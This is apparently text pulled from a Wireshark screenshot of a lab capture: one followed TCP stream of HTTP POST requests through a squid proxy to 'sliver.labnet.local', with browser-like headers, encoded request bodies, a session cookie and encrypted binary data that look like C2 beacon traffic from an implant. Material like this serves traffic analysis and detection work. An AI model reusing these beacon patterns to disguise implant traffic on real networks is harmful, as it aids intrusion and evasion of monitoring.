 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Downloads
beacon
Open file
See more
tcp.stream eq 3
No. Time Source Destination
65 60.854401 192.168.122.32 192.168.122.185
66 60.854528 192.168.122.32 192.168.122.185
67 60.854560 192.168.122.32 192.168.122.185
68 60.854875 192.168.122.32 192.168.122.185
69 60.854979 192.168.122.185 192.168.122.32
70 60.857443 192.168.122.185 192.168.122.32
71 60.857461 192.168.122.32 192.168.122.185
72 60.857482 192.168.122.32 192.168.122.185
73 60.857496 192.168.122.32 192.168.122.185
74 60.863869 192.168.122.185 192.168.122.32
75 60.863900 192.168.122.185 192.168.122.32
76 60.863975 192.168.122.32 192.168.122.185
77 60.863994 192.168.122.32 192.168.122.185
78 60.877291 192.168.122.185 192.168.122.32
79 60.877310 192.168.122.32 192.168.122.185
Frame 68: 595 bytes on wire (4760 bits), 595 bytes captured
Ethernet II, Src: RealtekU_d7:7e:9e (52:54:00:d7:7e:9e), Dst:
Internet Protocol Version 4, Src: 192.168.122.32, Dst: 192.168.
Transmission Control Protocol, Src Port: 51799, Dst Port: 3128,
Hypertext Transfer Protocol
0000 52 54 00 2b cc 43 52 54 00 d7 7e 9e 08 00 45 00 RT·+·CRT
Wireshark · Follow TCP Stream (tcp.stream eq 3) · Ethernet 2
POST http://sliver.labnet.local/namespaces/php/namespaces/index.html?ao=4654x2897&d=232d3198u3
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.6420.917 Safari/537.36
Upgrade-Insecure-Requests: 1
Host: sliver.labnet.local
Content-Length: 179
Proxy-Connection: Keep-Alive
Pragma: no-cache
eTKfaaaaaaacZN0Ia6tZ_nwRtZM4UDU1GkPEm-pvoD7rEpE+JmdYM-
T2nIllYGPMjNhDrDZfPdP9i_Puy4fUasqH3LW7Nhmw9ZOsJ_XeHEQUp1niUkDTFpKFmtoeanMwVBdIB3JGmI5hrw86fuXBjij5
5PxVtj30-1caamZZLSKrjsGaaaaHTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Set-Cookie: SID=79e61bea25b0545ae8dbf51c6f4a13ad; HttpOnly
Date: Tue, 23 Aug 2022 19:59:40 GMT
Content-Length: 150
Content-Type: text/plain; charset=utf-8
X-Cache: MISS from proxy
X-Cache-Lookup: MISS from proxy:3128
Via: 1.1 proxy (squid/4.13)
Connection: keep-alive
eTKfaaaaaaacZN0rah7ZhYSrJV+w6m0Iklo6i0ldAIBzY+J83e35rUbG1KF8ykGZGLfYIjwQe94s4NvwtpRAvF5G2ROSHr718y
5+A8lBys3m6QnIw_8ZoA4FiP0tOHEj-OdjanaaZZX4cpNG_aaaaaPOST http://sliver.labnet.local/database/php/
rpc.php?n=1219g3169 HTTP/1.1
Cookie: SID=79e61bea25b0545ae8dbf51c6f4a13ad; HttpOnly
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.6420.917 Safari/537.36
Upgrade-Insecure-Requests: 1
Host: sliver.labnet.local
Content-Length: 1866
Proxy-Connection: Keep-Alive
Pragma: no-cache
..........\.o..:....U..-^$....s...B....65q..._.T.Q:....|p.`\J.
>...L.+'..6..g.k...lP...;....>k..qR.WE.....u7
U.np..r.e.WL..."U..hz....Ppv'...n.k.~@C.....R..)..D.d0.;.J..?H..U......X....
0.r..-a....*..............0.....z.F..P.VI..........2.=..I5H....N...@..X':.d.[.B.I!.".~@..+.t...
.;...2...3..l..I...R.s....OKK.\.F